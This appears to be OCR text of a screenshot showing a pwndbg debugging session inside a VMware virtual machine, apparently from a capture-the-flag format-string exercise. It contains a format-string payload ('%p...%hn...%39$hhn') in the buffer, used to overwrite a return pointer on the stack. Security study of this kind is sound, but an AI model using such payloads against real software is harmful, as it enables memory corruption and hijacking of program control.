 pwn - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容...
我的计算机
pwn
pwn
pwn
pwn
Activities Terminal 5月 27 16:43
Terminal
RDI 0x71c51ccac7e0 ◂— 0
RSI 0x7ffc94e09a80 ◂— 0x2020202020202020 ('        ')
R8 0xba
R9 0x100ba
R10 0x7ffc94df8e80 —▸ 0x586cd5c01060 (buf) ◂— '%p%p%p%p%p%p%p%p%p%49340c%hn%16290c%39$hhn'
R11 0x246
R12 0x586cd5a00700 (_start) ◂— xor ebp, ebp
R13 0x7ffc94e0c220 ◂— 1
R14 0
R15 0
RBP 0x7ffc94e0c130 ◂— 0
*RSP 0x7ffc94e0c118 —▸ 0x586cd5a008ba (main+176) ◂— mov edx, 0x100
*RIP 0x71c51cb1fd56 (printf+198) ◂— ret
[ DISASM / x86-64 / set emulate on ]
0x71c51cb1fd3a <printf+170> call 0x71c51cb34860 <0x71c51cb34860>
0x71c51cb1fd3f <printf+175> mov rcx, qword ptr [rsp + 0x18] RCX, [0x7ffc94e0c058] => 0xd97a557fb6da8900
0x71c51cb1fd44 <printf+180> xor rcx, qword ptr fs:[0x28] RCX => 0 (0xd97a557fb6da8900 ^ 0xd97a557fb6da8900)
0x71c51cb1fd4d <printf+189> jne printf+199 <printf+199>
0x71c51cb1fd4f <printf+191> add rsp, 0xd8 RSP => 0x7ffc94e0c118 (0x7ffc94e0c040 + 0xd8)
► 0x71c51cb1fd56 <printf+198> ret <main+176>
↓
0x586cd5a008ba <main+176> mov edx, 0x100 EDX => 0x100
0x586cd5a008bf <main+181> lea rsi, [rip + 0x20079a] RSI => 0x586cd5c01060 (buf) ◂— '%p%p%p%p%p%p%p%p%p%49340c%hn%16290c%39$hhn'
0x586cd5a008c6 <main+188> mov edi, 0 EDI => 0
0x586cd5a008cb <main+193> call read@plt <read@plt>
0x586cd5a008d0 <main+198> lea rdi, [rip + 0x200789] RDI => 0x586cd5c01060 (buf)
[ STACK ]
00:0000│ rsp 0x7ffc94e0c118 —▸ 0x586cd5a008ba (main+176) ◂— mov edx, 0x100
01:0008│-010 0x7ffc94e0c120 —▸ 0x7ffc94e0c220 ◂— 1
02:0010│-008 0x7ffc94e0c128 ◂— 0xd97a557fb6da8900
03:0018│ rbp 0x7ffc94e0c130 ◂— 0
04:0020│+008 0x7ffc94e0c138 —▸ 0x71c51cae2083 (__libc_start_main+243) ◂— mov edi, eax
05:0028│+010 0x7ffc94e0c140 ◂— 0x200000075 /* 'u' */
06:0030│+018 0x7ffc94e0c148 —▸ 0x7ffc94e0c228 —▸ 0x7ffc94e0c118 —▸ 0x586cd5a008ba (main+176) ◂— mov edx, 0x100
07:0038│+020 0x7ffc94e0c150 ◂— 0x11cca67a0
[ BACKTRACE ]
► 0 0x71c51cb1fd56 printf+198
1 0x586cd5a008ba main+176
2 0x71c51cae2083 __libc_start_main+243
3 0x586cd5a0072a _start+42
pwndbg>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。